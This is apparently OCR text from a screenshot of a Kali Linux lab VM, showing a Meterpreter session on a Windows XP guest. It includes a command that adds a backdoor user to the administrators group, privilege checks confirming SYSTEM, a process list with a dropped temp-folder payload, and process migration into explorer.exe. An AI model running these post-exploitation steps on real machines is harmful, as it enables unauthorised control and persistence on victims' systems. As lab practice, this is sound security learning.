 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 22:14
Trash
File System
Home
WinXpHash.t
xt
root@kali: ~
File Actions Edit View Help
C:\WINDOWS\system32>net localgroup administrators back /add
net localgroup administratback /add
������ �� �������ѳ�.
C:\WINDOWS\system32>exit
exit
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x86 0 NT AUTHORITY\SYSTEM
368 4 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
492 396 explorer.exe x86 0 ARAD4228\user C:\WINDOWS\Explorer.EXE
536 368 csrss.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\csrss
.exe
560 368 winlogon.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\winlo
gon.exe
672 560 services.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\services.
exe
684 560 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\lsass.exe
840 672 VBoxService.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\VBoxServi
ce.exe
888 1072 wscntfy.exe x86 0 ARAD4228\user C:\WINDOWS\system32\wscntfy.e
xe
892 672 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.e
xe
976 672 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.e
xe
1044 492 VBoxTray.exe x86 0 ARAD4228\user C:\WINDOWS\system32\VBoxTray.
exe
1064 492 wscript.exe x86 0 ARAD4228\user C:\WINDOWS\System32\WScript.e
xe
1072 672 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.e
xe
1112 672 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.e
xe
1128 492 ctfmon.exe x86 0 ARAD4228\user C:\WINDOWS\system32\ctfmon.ex
e
1152 672 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\system32\svchost.e
xe
1416 672 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.e
xe
1616 672 IPROSetMonitor.ex x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\IProsetMo
e nitor.exe
1656 1064 YmMzljgQle.exe x86 0 ARAD4228\user C:\DOCUME~1\user\LOCALS~1\Tem
p\rad4007F.tmp\YmMzljgQle.exe
1964 1968 conime.exe x86 0 ARAD4228\user C:\WINDOWS\system32\conime.ex
e
2016 672 alg.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\System32\alg.exe
meterpreter > migrate 492
[*] Migrating from 1072 to 492...
[*] Migration completed successfully.
meterpreter >
Right Control